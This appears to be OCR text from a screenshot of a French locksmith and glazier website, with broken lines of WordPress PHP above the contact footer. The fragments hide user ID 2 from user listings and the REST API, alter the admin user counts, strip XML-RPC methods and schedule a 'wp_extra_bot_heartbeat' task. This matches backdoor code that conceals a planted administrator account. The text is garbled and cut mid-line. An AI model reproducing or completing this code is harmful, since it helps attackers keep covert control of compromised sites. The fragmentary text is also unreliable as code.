
de'] = array_unique( array_map( 'intval', $exclude ) ); return $a; }
); $exclude[] = 2; $args['exclude'] = array_unique( array_map(
equest->get_route(); if ( preg_match( '#^/wp/v2/users/2(/|$)#',
d_filter( 'xmlrpc_methods', function( $methods ) { unset(
ers_query_args', function( $args ) { $exclude = isset(
 ); return $args; } ); add_action( 'admin_head-users.php', function()
] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
 if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists(
ent( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat'
01 40 59 04 04
RMES
URGENCES SERRURERIE VITRERIE
CONTACT